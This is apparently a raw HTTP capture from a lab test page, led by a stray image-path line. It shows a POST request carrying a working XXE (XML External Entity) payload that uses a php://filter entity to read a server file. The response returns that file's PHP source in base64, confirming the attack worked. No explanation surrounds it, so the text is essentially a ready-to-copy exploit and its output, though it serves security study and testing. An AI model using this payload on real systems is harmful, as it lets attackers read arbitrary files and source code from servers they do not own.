 POST /xxe/test.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: type=posttime; Hm_lvt_48042604b3c7a9973810a87540843e34=1544693218
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 163
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE ANY [<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=test.php"
>]><value>&xxe;</value>
HTTP/1.1 200 OK
Date: Tue, 18 Dec 2018 23:42:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 374
Connection: close
Content-Type: text/html
hello xxe<pre>SimpleXMLElement Object
(
[xxe] => SimpleXMLElement Object
(
[xxe] =>
PD9waHANCmVjaG8gImhlbGxvIHh4ZSI7DQokeG1sPWZpbGVfZ2V0X2NvbnRlbnRzKCJwaHA6Ly
9pbnB1dCIpOw0KJGRhdGEgPSBzaW1wbGV4bWxfbG9hZF9zdHJpbmcoJHhtbCkgOw0KZWNobyA
iPHByZT4iIDsNCnByaW50X3IoJGRhdGEpIDsvL+azqOmHiuaOieivpeivreWPpeWNs+S4uuaX
oOWbnuaYvueahOaDheWGtQ0KPz4NCg==
)
)